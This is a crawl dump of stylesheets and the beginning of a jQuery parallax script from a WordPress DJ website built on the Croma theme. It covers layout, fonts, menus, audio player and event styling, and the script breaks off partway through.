.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12{
	padding-left:0px;
	padding-right:0px;
}

.vc_row.full_width > .vc_col-sm-12,
.vc_row.full_width > .vc_col-sm-10,
.vc_row.full_width > .vc_col-sm-8,
.vc_row.full_width > .vc_col-sm-6,
.vc_row.full_width > .vc_col-sm-4,
.vc_row.full_width > .vc_col-sm-2{
	padding-left:0px;
	padding-right:0px;
}

.vc_single_image-wrapper.img_fullwidth img{
	width:100vw;
}

/* nopadding class - Used to force remove all padding around a column*/
.nopadding .vc_col-sm-12,
.nopadding.vc_col-sm-12,
.nopadding .vc_col-sm-8,
.nopadding.vc_col-sm-8,
.nopadding .vc_col-sm-6,
.nopadding.vc_col-sm-6,
.nopadding .vc_col-sm-4,
.nopadding.vc_col-sm-4,
.nopadding .vc_col-sm-3,
.nopadding.vc_col-sm-3,
.nopadding .vc_col-sm-2,
.nopadding.vc_col-sm-2{
	padding:0px !important;
}
.padding .vc_col-sm-12,
.padding.vc_col-sm-12,
.padding .vc_col-sm-8,
.padding.vc_col-sm-8,
.padding .vc_col-sm-6,
.padding.vc_col-sm-6,
.padding .vc_col-sm-4,
.padding.vc_col-sm-4,
.padding .vc_col-sm-3,
.padding.vc_col-sm-3,
.padding .vc_col-sm-2,
.padding.vc_col-sm-2{
	padding-left: 15px;
    padding-right: 15px;
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
	background:none !important;
}

.vc_row {
    margin: 0 auto !important;
    perspective: 1000px;
    perspective-origin: center;
}

/* Accordion Style */
.wpb_accordion_section a{
	background-color:#000;
	outline:0 !important;
}
.wpb_accordion_section a:focus{
	outline:0 !important;
}
.wpb_accordion_header{
	outline:0 !important;
}
.wpb_accordion_header:focus{
	outline:0 !important;
}
.wpb_accordion_content p{
	margin:0px;
}

.page-template-archive-posts-classic-php .media-block.sticky  .holder{
	border:10px solid #000;
	box-sizing:border-box;
}


/* Mobile + Tabled No Padding Overrides */
@media only screen and (max-width:1144px){
	.tabletnopadding,
	.tabletnopadding .vc_column-inner{
		padding-left:10px !important;
		padding-right:10px !important;
	}
}
@media only screen and (max-width:700px){
	.mobilenopadding,
	.mobilenopadding .vc_column-inner{
		padding-left:10px !important;
		padding-right:10px !important;
	}


/* Products on 2-3-4 Columns */
.woocommerce.columns-3 ul.products, .woocommerce.columns-2 ul.products{
	display:table;
	margin: 0 auto;
}
.woocommerce.columns-3 ul.products li.product, .woocommerce.columns-2 ul.products li.product{
	max-width:270px;
}

}

@media only screen and (max-width: 770px){

	.woocommerce.columns-3 ul.products, .woocommerce.columns-2 ul.products{
		display:block;
	}
	.woocommerce.columns-3 ul.products li.product, .woocommerce.columns-2 ul.products li.product{
		float:none;
		width:100%;
		margin:0 auto;
		margin-bottom:20px !important;
		width:50% !important;
		max-width:400px;
	}
}


@media only screen and (max-width:500px){
	.woocommerce.columns-3 ul.products li.product, .woocommerce.columns-2 ul.products li.product{
		width:80% !important;
	}
}

/* Revolution Slider Overrides */
.tp-leftarrow, .tp-rightarrow{
	top:50% !important;
}

/* SVG Icon Colors */
.fill-closemenu{
	fill:#FFF;
}
.fill-menuicon{
	fill:#000;
}


/* ___________________________________________________________________________________________________________*/
/* Force no padding */
.no-padding{
	padding:0px !important;
}

@media only screen and (min-width: 0px){
	.pjax #intercom-container .intercom-launcher-frame, .pjax #intercom-container .intercom-launcher-discovery-frame, .pjax #intercom-container .intercom-borderless-frame, .pjax #intercom-container .intercom-messenger-frame {
		bottom: 99px !important;
	}
	.pjax #intercom-container .intercom-app-launcher-enabled .intercom-chat, .pjax #intercom-container .intercom-app-launcher-enabled .intercom-note, .pjax #intercom-container .intercom-app-launcher-enabled .intercom-notifications, .pjax #intercom-container .intercom-app-launcher-enabled .intercom-notifications-frame{
		bottom: 165px !important;
	}
	.pjax #intercom-container .intercom-launcher-frame, .pjax #intercom-container .intercom-launcher-discovery-frame, .pjax #intercom-container .intercom-messenger-frame {	
		right: 71px !important;
	}
	.pjax #intercom-container .intercom-app-launcher-enabled .intercom-borderless-frame {
		bottom: 160px!important;
		max-height: calc(100% - 160px)!important;
	}
	.pjax #intercom-container .intercom-launcher-badge-frame{
		right: 116px!important;
		bottom: 138px!important;
	}
	.pjax #intercom-container .intercom-messenger-frame {
		height: calc(100% - 190px)!important;
		bottom: calc(20px + 160px)!important;
	}
}


.continuousPlayer-enable .pjax-container{
	padding-bottom: 90px;
}

.pull-right{
	float: right;
}

.pull-left{
	float:left;
}

--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/themes/croma-child/fonts/stylesheet.css?ver=5.8.12
body_size: 53
content:
@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue.woff2') format('woff2'),
        url('HelveticaNeue.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-UltraLightItalic.woff2') format('woff2'),
        url('HelveticaNeue-UltraLightItalic.woff') format('woff');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-LightItalic.woff2') format('woff2'),
        url('HelveticaNeue-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-Medium.woff2') format('woff2'),
        url('HelveticaNeue-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-Italic.woff2') format('woff2'),
        url('HelveticaNeue-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-CondensedBold.woff2') format('woff2'),
        url('HelveticaNeue-CondensedBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-Light.woff2') format('woff2'),
        url('HelveticaNeue-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-UltraLight.woff2') format('woff2'),
        url('HelveticaNeue-UltraLight.woff') format('woff');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-Thin.woff2') format('woff2'),
        url('HelveticaNeue-Thin.woff') format('woff');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica-Oblique.woff2') format('woff2'),
        url('Helvetica-Oblique.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-BoldItalic.woff2') format('woff2'),
        url('HelveticaNeue-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica-Light.woff2') format('woff2'),
        url('Helvetica-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica-Bold.woff2') format('woff2'),
        url('Helvetica-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica-BoldOblique.woff2') format('woff2'),
        url('Helvetica-BoldOblique.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-Bold.woff2') format('woff2'),
        url('HelveticaNeue-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-CondensedBlack.woff2') format('woff2'),
        url('HelveticaNeue-CondensedBlack.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica.woff2') format('woff2'),
        url('Helvetica.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-ThinItalic.woff2') format('woff2'),
        url('HelveticaNeue-ThinItalic.woff') format('woff');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica-LightOblique.woff2') format('woff2'),
        url('Helvetica-LightOblique.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-MediumItalic.woff2') format('woff2'),
        url('HelveticaNeue-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
}



--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/themes/croma-child/style.css?ver=5.8.12
body_size: 835
content:
/**
 * Theme Name:  CROMA Child - Ultimate Creative WP Theme
 * Theme URI:   http://croma.irontemplates.com/
 * Description: CROMA is a complete solution for everybody in the creative industry. If you are anyone, this theme is for you.
 *
 * Author:      IronTemplates
 * Author URI:  http://irontemplates.com
 *
 * Version:     1.0
 * Template:    croma
 * Text Domain: croma-child
 *
 * License:     GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 */


/* =Theme customization starts here
-------------------------------------------------------------- */

.vc_custom_fix{
	padding-left: 13% !important;
}
.page-id-1164 .continuousPlayer{
	display: none;
}

.classic-menu > ul > li a {
    padding-left: 11px !important;
    padding-right: 11px !important;
    padding-top: 15px;
    padding-bottom: 15px;
}
#plList{padding: 0;}
#plwrap .plTitle{left: 0;}
#plwrap li span{
    font-family: Oswald;
    font-weight: 400;
    font-size: 16px;
    color: #c8ffc3;
}
#plwrap li span:hover,
#plwrap li.plSel span{
	color: #fff;
}
.page-id-1949 #wrapper > .container{
	min-height: 100%;
}
.all-mc .vc_column_container{
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 35px;
}
.all-mc h2{
	color: #fff;
	text-align: center;
}
.lightboxcontainer{
	color: #333;
	font-size: 14px;
	text-align: left;
}
.lightboxcontainer h3{
	color: #333;
	text-align: center;
}
#html5-watermark{
	display: none !important;
}
.desc{
	padding: 0 20px 20px 20px;
}
.txt-mc p{
	color: #767676 !important;
}
.txt-mc{margin-top: 60px;}
.page-template-template-mc a.button-widget{padding-left: 0;}
@media screen and (max-width: 1200px){
	.vc_custom_fix .wpb_wrapper{
		width: 500px;
		background: transparent;
		padding: 20px;
	}
	/* .show-mb .wpb_column.vc_column_container.vc_col-sm-7{
        width: 100%;
	    background: rgba(255, 255, 255, 0.8);
	    box-shadow: 0 0 40px 0 #000;
	    border-radius: 20px;
	    max-width: 85%;
	    margin: 0 auto;
	    float: none;
	    margin-top: 35px;
	} */
	/* .show-mb h3{
		text-align: center !important;
		padding: 0 !important;
		padding-bottom: 20px !important;
	}
	.show-mb h5{
		text-align: center !important;
		color: #767676;
		line-height: 2;
		font-size: 14px;
	}
	.show-mb .vc_custom_1478721172805{
		padding: 0 5% !important;
	} */
}
@media screen and (max-width: 1366px){
	.section_2_home .vc_col-sm-7 {
		width: 40% !important;
	}
}
@media screen and (max-width: 1200px){
	.section_2_home_main{
		display:none !important
	}
	.section_2_home_mobi.vc_hidden-md{
		display:block !important
	}
}
@media screen and (max-width: 1144px){
	.vc_custom_fix{
		padding-left: 10px !important;
	}
	
}
@media screen and (max-width: 767px){
	.show-mb h3{
		text-align: center !important;
		padding: 0 !important;
		padding-bottom: 20px !important;
	}
	.show-mb h5{
		text-align: center !important;
	}
	.item-mc img{
		width: 100%;
	}
	.show-mb .wpb_column.vc_column_container.vc_col-sm-7{
		max-width: 100%;
	}
	.vc_custom_fix .wpb_wrapper{
		background: rgba(255,255,255,0.8);
	}
}

.Helvetica-fonts h5{
    font-family: 'Helvetica';
}



--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/themes/croma/classic-menu/css/classic.css?ver=5.8.12
body_size: 1789
content:
@font-face {
  font-family: 'menu';
  src: url("../../fonts/menu.eot?cabx30");
  src: url("../../fonts/menu.eot?#iefixcabx30") format("embedded-opentype"), url("../../fonts/menu.ttf?cabx30") format("truetype"), url("../../fonts/menu.woff?cabx30") format("woff"), url("../../fonts/menu.svg?cabx30#menu") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* line 46, classic.scss */
.classic-menu {
  position: relative;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: auto;
  font-size: 100%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .5s;
  transition: opacity .5s;
}
/* line 60, classic.scss */
.classic-menu.ready {
  visibility: visible;
  opacity: 1;
}
/* line 64, classic.scss */
.classic-menu.fixed {
  position: fixed;
  z-index: 99;
  -webkit-transition: .5s all;
  transition: .5s all;
}
.wp-admin-bar .classic-menu.fixed{
  top: 32px;
}

/* line 69, classic.scss */
.classic-menu.fixed.mini.mini-active, .classic-menu.fixed.mini.mini-fullwidth-active {
  margin: 0;
  width: 100%;
  padding: 0 !important;
  height: auto !important;
}

/* line 77, classic.scss */
.classic-menu.fixed.mini.mini-active > ul, .classic-menu.fixed.mini.mini-fullwidth-active > ul {
  background: transparent;
  padding: 0 !important;
}
/* line 82, classic.scss */
.classic-menu.fixed.mini.mini-active > ul > li.logo, .classic-menu.fixed.mini.mini-fullwidth-active > ul > li.logo {
  padding-bottom: 0 !important;
  padding-top: 0 !important;
}
/* line 85, classic.scss */
.classic-menu.fixed.mini.mini-active > ul > li.logo.pull-top, .classic-menu.fixed.mini.mini-fullwidth-active > ul > li.logo.pull-top {
  margin-left: 15px !important;
  float: left;
  left: inherit;
  position: relative;
}
/* line 91, classic.scss */
.classic-menu.fixed.mini.mini-active > ul > li.logo img, .classic-menu.fixed.mini.mini-fullwidth-active > ul > li.logo img {
  max-height: 30px;
}
/* line 99, classic.scss */
.classic-menu.fixed.mini.mini-fullwidth-active > ul {
  max-width: inherit !important;
  padding: 0 15px !important;
}
/* line 105, classic.scss */
.classic-menu.relative {
  position: relative;
}
/* line 108, classic.scss */
.classic-menu.absolute {
  position: absolute;
  z-index: 99;
}
/* line 114, classic.scss */
.classic-menu * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  list-style: none !important;
  text-decoration: none !important;
}
/* line 121, classic.scss */
.classic-menu a {
  display: inline-block;
  -webkit-transition: .5s all;
  transition: .5s all;
  white-space: nowrap;
}
/* line 125, classic.scss */
.classic-menu a:hover {
  /*color: #fff;
  background: #000;*/
}
/* line 133, classic.scss */
.classic-menu li.hotlink a:hover {
  background: transparent;
}
/* line 140, classic.scss */
.classic-menu li.collision:hover ul {
  z-index: 999 !important;
}
/* line 144, classic.scss */
.classic-menu li.collision ul {
  right: 100% !important;
  left: inherit !important;
  z-index: -1 !important;
}
/* line 151, classic.scss */
.classic-menu > ul > li.collision > ul {
  right: 0 !important;
}
/* line 156, classic.scss */
.classic-menu > ul {
  position: relative;
  height: auto;
  max-height: 500px;
  font-size: 0;
  padding-left: 0;
  -webkit-transition: 1s height padding opacity;
  transition: 1s height padding opacity;
  text-align: center;
  -webkit-transition: .7s all;
  transition: .7s all;
}
/* line 167, classic.scss */
.classic-menu > ul.incontainer {
  max-width: 1144px;
  margin: 0 auto;
}
/* line 171, classic.scss */
.classic-menu > ul.fullwidth {
  width: 100%;
}
/* line 174, classic.scss */
.classic-menu > ul.pull-center {
  text-align: center;
}
/* line 177, classic.scss */
.classic-menu > ul.pull-right {
  text-align: right;
  float: inherit !important;
}
/* line 181, classic.scss */
.classic-menu > ul.pull-left {
  text-align: left;
  float: inherit !important;
}
/* line 185, classic.scss */
.classic-menu > ul.logo-pull-top {
  padding-top: 100px;
}
/* line 190, classic.scss */
.classic-menu > ul > li {
  position: relative;
  z-index: 10;
  display: inline-block;
  vertical-align: middle;
  font-size: 15px;
  -webkit-transition: .7s all;
  transition: .7s all;
}
/* line 201, classic.scss */
.classic-menu > ul > li:hover {
  z-index: 11;
}
/* line 205, classic.scss */
.classic-menu > ul > li.logo {
  z-index: 9;
  display: inline-block;
  overflow: hidden;
  max-width: 200px;
  margin: 0 auto;
  padding: 0;
  background: none;
  -webkit-transition: 1s all;
  transition: 1s all;
  text-align: center;
  vertical-align: middle;
  vertical-align: middle;
}
/* line 221, classic.scss */
.classic-menu > ul > li.logo.pull-left {
  float: left;
  margin-left: 10px;
}
/* line 226, classic.scss */
.classic-menu > ul > li.logo.pull-right {
  float: right;
  margin-right: 10px;
}
/* line 231, classic.scss */
.classic-menu > ul > li.logo.pull-center {
  float: inherit;
}
/* line 234, classic.scss */
.classic-menu:not(.responsive) > ul > li.logo.pull-top {
  position: absolute;
  top: 0;
  left: 50%;
  margin-top: 10px;
  transform: translateX(-50%);
  -webkit-transition: none 0s;
  transition: none 0s;
}
/* line 243, classic.scss */
.classic-menu > ul > li.logo a {
  display: block;
  margin: .5em 0;
  padding: 0;
  background-color: transparent !important;
}
/* line 250, classic.scss */
.classic-menu > ul > li.logo a:hover {
  background: transparent;
}
/* line 253, classic.scss */
.classic-menu > ul > li.logo a img {
  display: block;
  max-width: 100%;
}
/* line 261, classic.scss */
.classic-menu > ul > li ul {
  position: absolute;
  top: 0;
  right: inherit !important;
  left: 100%;
  display: none;
  width: auto;
  margin: 0;
  padding: 0;
  opacity: 0;
  background: transparent;
  line-height: 1;
  -webkit-transition: opacity 1s;
  transition: opacity 1s;
  text-align: left;
}
/* line 280, classic.scss */
.classic-menu > ul > li ul li {
  position: relative;
  display: block;
}
/* line 284, classic.scss */
.classic-menu > ul > li ul li.backlist {
  display: none;
}
/* line 287, classic.scss */
.classic-menu > ul > li ul li a {
  width: 100%;
  text-align: left;
}
/* line 25, classic.scss */
.classic-menu li:hover > ul {
  display: block;
  opacity: 1;
}

/* line 304, classic.scss */
.classic-menu > ul > li > ul {
  top: 100% !important;
  left: 0 !important;
}

/* line 316, classic.scss */
.classic-menu.responsive {
  height: auto !important;
  max-height: 60px !important;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  background: #fff;
  position: fixed;
  padding: 0;
  margin: 0;
  width: 100%;
}
/* line 329, classic.scss */
.classic-menu.responsive.visible {
  max-height: 95vh !important;
  transition: max-height 500ms ease-in;
  overflow-y: scroll;
  overflow-x: hidden;
}
/* line 335, classic.scss */
.classic-menu.responsive * {
  transition: none;
}
/* line 341, classic.scss */
.classic-menu.responsive .responsive-header {
  width: 100%;
  padding: 0 1.5em 0;
  height: 60px;
  border-bottom: 1px solid #ccc;
  box-sizing: border-box;
  cursor: pointer;
}
/* line 349, classic.scss */
.classic-menu.responsive .responsive-header a.sandwich-icon {
  float: right;
  font-size: 30px;
  line-height: 59px;
  padding: auto 10px;
  width: 40px;
  height: 40px;
  -webkit-transition: 0s all !important;
  transition: 0s all !important;
}
/* line 358, classic.scss */
.classic-menu.responsive .responsive-header a.sandwich-icon:before {
  font-family: menu;
  content: "\e602";
}
/* line 364, classic.scss */
.classic-menu.responsive .responsive-header a.sandwich-icon.opened {
  -webkit-transition: 0s all !important;
  transition: 0s all !important;
}
/* line 367, classic.scss */
.classic-menu.responsive .responsive-header a.sandwich-icon.opened:before {
  font-family: menu;
  content: "\e601";
}
/* line 375, classic.scss */
.classic-menu.responsive ul {
  height: auto;
  display: block;
  background: transparent;
  padding: 0 !important;
  margin: 0;
  max-height: inherit;
  opacity: 1;
}
/* line 384, classic.scss */
.classic-menu.responsive ul li {
  width: 100%;
  display: block;
  padding: 0;
  margin: 0;
  border-bottom: 1px solid #ccc;
}
/* line 390, classic.scss */
.classic-menu.responsive ul li.logo {
  position: absolute;
  top: -60px;
  left: 15px;
  border: 0;
  max-height: 60px;
  margin-left: 0 !important;
  padding-top: 0 !important;
}
/* line 398, classic.scss */
.classic-menu.responsive ul li.logo a {
  margin: 0 auto !important;
  display: table-cell;
  vertical-align: middle;
  height: 60px;
}
/* line 403, classic.scss */
.classic-menu.responsive ul li.logo a img {
  max-height: 50px;
}
/* line 409, classic.scss */
.classic-menu.responsive ul li.hotlink {
  width: 10% !important;
  display: inline-block !important;
  margin: 0 auto;
}
/* line 416, classic.scss */
.classic-menu.responsive ul li.hotlink.first-hotlink a {
  text-align: left;
}
/* line 429, classic.scss */
.classic-menu.responsive ul li.menu-item-has-children:before {
  content: '\e600';
  font-family: 'menu';
  font-size: 1rem;
  line-height: 2.75rem;
  position: absolute;
  top: 50%;
  right: 15px;
  /*-webkit-transition: all 0.2s ease-in;*/
  /*transition: all 0.2s ease-in;*/
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 442, classic.scss */
.classic-menu.responsive ul li.active > a, .classic-menu.responsive ul li.current-menu-parent > a {
  background: #666 !important;
  color: #fff !important;
  border-bottom: 1px solid #fff;
}
/* line 449, classic.scss */
.classic-menu.responsive ul li.active.menu-item-has-children:before, .classic-menu.responsive ul li.current-menu-parent.menu-item-has-children:before {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  color: #aaa;
  top:-3px;
}
/* line 454, classic.scss */
.classic-menu.responsive ul li.active > ul, .classic-menu.responsive ul li.current-menu-parent > ul {
  display: block !important;
  max-height: 500px;
}
/* line 460, classic.scss */
.classic-menu.responsive ul li a, .classic-menu.responsive ul li.languages-selector a{
  background-color: transparent;
  color: #000;
  text-align: center;
  width: 100%;
  cursor: pointer;
}
/* line 467, classic.scss */
.classic-menu.responsive ul li ul {
  max-height: 0;
  overflow: hidden;
  float: none;
  top: inherit;
  left: inherit;
  width: 100%;
  position: relative;
  position: relative;
  background: #d9d9d9;
  font-size: .9em;
}

.classic-menu .languages-selector ul{
  position: relative;
  display: block;
  opacity: 1;
  left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/themes/croma/css/page-banner.css
body_size: 248
content:
#page-banner {
  z-index:10;
  position: relative;
  box-sizing: border-box;
  overflow: hidden;

}

#page-banner .page-banner-bg {
  width: 100%;
  height: 120%;
  z-index: 100;
  position: relative;
  top: -20%;
  background-size: cover!important;
  opacity: 1;
  overflow: visible;
  will-change: transform, opacity;
  transform:rotateX(0deg) translate(0px, 0px) translateZ(0);

}

#page-banner .page-banner-content {

  width: 100%;
  height: 100%;
  top:0;
  left: 0;
  margin: 0;
  position: absolute;
  z-index: 300;
  display: table;
  will-change: transform, opacity;
  transform: rotateX(0deg) translate(0px, 0px) translateZ(0);
}

.page-banner-row{
  max-width: 1480px;
  margin: 0 auto;
}

#page-banner .page-banner-content .inner {
  width: 100%;
  height: 100%;
  position: relative;
  vertical-align: middle;
  display: table-cell;
  padding: 0 26px;
}

#page-banner .page-banner-content .inner.top {vertical-align: top;}
#page-banner .page-banner-content .inner.middle {vertical-align: middle;}
#page-banner .page-banner-content .inner.bottom {vertical-align: bottom;}


#page-banner .page-banner-content .inner h1 {padding-top:0px !important;    word-break: break-word;}

#page-banner.fullscreen-banner{
    height: 100vh;
}

.page-banner-content .page-title, .page-banner-content .page-subtitle{
  transform:rotateX(0deg) translate(0px, 0px) translateZ(0);
}

#page-banner .page-banner-content .page-title.left {
  text-align: left;
}
#page-banner .page-banner-content .page-title.centered {
  text-align: center;
}
#page-banner .page-banner-content .page-title.right {
  text-align: right;
}
#page-banner .page-banner-content .page-subtitle {
  color: #fff;
  display: block;
}
#page-banner .page-banner-content .page-subtitle.left {
  text-align: left;
}
#page-banner .page-banner-content .page-subtitle.centered {
  text-align: center;
}
#page-banner .page-banner-content .page-subtitle.right {
  text-align: right;
}
@media only screen and (max-width: 1920px) {
  .page-banner-row{
    max-width: 1144px;
  }
}



--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/uploads/css/custom-style-croma-music.css
body_size: 126
content:
@import url(//fonts.googleapis.com/css?family=Oswald:300,700,regular);
.iron-audioplayer .playlist .audio-track, .iron-audioplayer .playlist .track-number { 
	font-family: Oswald;
	font-weight: 300;
	font-size: 16px;
	color: rgb(255, 255, 255);
}
.iron-audioplayer .track-title, .continuousPlayer .track-name, .artist_player .track-name { 
	font-family: Oswald;
	font-weight: 700;
	font-size: 16px;
	color: rgb(255, 255, 255);
}
.iron-audioplayer .album-title, .continuousPlayer .album-title, .artist_player .album-title { 
	font-family: Oswald;
	font-weight: regular;
	font-size: 14px;
	color: rgb(255, 255, 255);
}
.continuousPlayer .track-name { 
	color: rgb(200, 255, 195);
}
.continuousPlayer .album-title { 
	color: rgb(200, 255, 195);
}
.iron-audioplayer .playlist :not([data-audiopath = ""])>.audio-track:hover { 
	color: rgb(200, 255, 195);
}
.iron-audioplayer .playlist li.current .audio-track { 
	color: rgb(200, 255, 195);
}
.continuousPlayer { 
	background-color: rgb(53, 53, 53);
}
.playlist .cr_it-playlist-title, .cr_it-playlist-artists, .cr_it-playlist-release-date { 
	color: rgb(255, 255, 255);
}
.iron-audioplayer .control polygon, .iron-audioplayer .control path, .iron-audioplayer .control rect, .continuousPlayer .control rect, .continuousPlayer .control path, .continuousPlayer .control polygon{
        	fill:rgb(200, 255, 195);
        }
        .iron-audioplayer .player .currentTime, .iron-audioplayer .player .totalTime{
            color:rgb(200, 255, 195);
        }
        .iron-audioplayer .playlist .track-number svg path, .iron-audioplayer .playlist .track-number svg rect{
            fill:rgb(200, 255, 195);
        }.continuousPlayer .control rect, .continuousPlayer .control path, .continuousPlayer .control polygon{
        	fill:rgb(200, 255, 195);
        }

--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/uploads/css/custom-style-croma-event.css
body_size: 80
content:
@import url(//fonts.googleapis.com/css?family=Oswald:300);@import url(//fonts.googleapis.com/css?family=Open+Sans:600);
.event-line-node { 
	font-family: Oswald;
	font-weight: 300;
	font-size: 20px;
	color: rgb(255, 255, 255);
}
.event-line-wrap:hover .event-line-node { 
	color: rgb(255, 255, 255);
}
.event-line-wrap { 
	background-color: rgba(255, 255, 255, 0);
	padding-top: 30px;
	padding-bottom: 30px;
}
.event-line-wrap:hover { 
	background-color: rgb(115, 173, 155);
}
.event-line-wrap .artists { 
	color: rgba(255, 255, 255, 0);
}
.countdown-block { 
	font-family: Open Sans;
	font-weight: 600;
	font-size: 21px;
	color: rgb(115, 173, 155);
	letter-spacing: 0px;
}
.event-line-wrap .event-line-countdown-wrap { 
	background-color: rgb(255, 255, 255);
}
ul.concerts-list { 
	border-top-color: rgba(255, 255, 255, 0);
}
ul.concerts-list li { 
	border-bottom-color: rgba(255, 255, 255, 0);
}
.events-bar { 
	border-top-color: rgba(255, 255, 255, 0);
	background-color: rgb(240, 240, 240);
}
span.events-bar-artists select { 
	border-color: rgb(0, 0, 0);
}
span.events-bar-title, span.events-bar-artists select { 
	font-family: Open Sans;
	font-size: 15px;
	color: rgba(255, 255, 255, 0);
	letter-spacing: 0px;
}
span.events-bar-artists:after { 
	border-top-color: rgb(0, 0, 0);
	border-bottom-color: rgb(0, 0, 0);
}
.event-line-wrap .artists{ background-color:rgb(255, 255, 255)}

--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/plugins/list-mixcloud/playlist.css?ver=5.8.12
body_size: 114
content:
#plList li {
cursor:pointer;
display:block;
margin:0;
padding:21px 0;
}

#plList li:hover {
background-color:rgba(0,0,0,.1);
}

#plList {
	margin: 0px !important;
}

.plItem {
position:relative;
}

.plTitle {
left:50px;
overflow:hidden;
position:absolute;
right:65px;
text-overflow:ellipsis;
top:0;
white-space:nowrap;
}

.plNum {
padding-left:21px;
width:25px;
}

.plLength {
padding-left:21px;
position:absolute;
right:21px;
top:0;
}

.plSel,
.plSel:hover {
background-color:rgba(0,0,0,.1);
color:#fff;
cursor:default !important;
}

#tracks a {
border-radius:3px;
color:#fff;
cursor:pointer;
display:inline-block;
font-size:2rem;
height:35px;
line-height:.175;
margin:0 5px 30px;
padding:10px;
text-decoration:none;
transition:background .3s ease;
}

#tracks a:last-child {
margin-left:0;
}

#tracks a:hover,
#tracks a:active {
background-color:rgba(0,0,0,.1);
color:#fff;
}

#tracks a::-moz-focus-inner {
border:0;
padding:0;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://djspindiesel.com/wp-content/themes/croma/js/iron-parallax.js
body_size: -3
content:
var iron_parallax = function(){
	if (jQuery('.parallax-banner').length ) {

		jQuery(document).on('scroll', function() {

			var $scrollTop = jQuery(document).scrollTop();
			var $bannerHeight = jQuery('.parallax-banner').height();
			if ($scrollTop < $bannerHeight ) {

				$bannerFromTop = Math.pow(( ( $bannerHeight - $scrollTop ) / $bannerHeight ), 1.2);

				// jQuery('.site-logo').text($bannerFromTop);
		        jQuery('.page-banner-bg').velocity({
		        	translateZ: 0,
		            translateY: $scrollTop * 0.8+"px"
		        },{ duration: 0 });

		        jQuery('.page-banner-content').velocity({
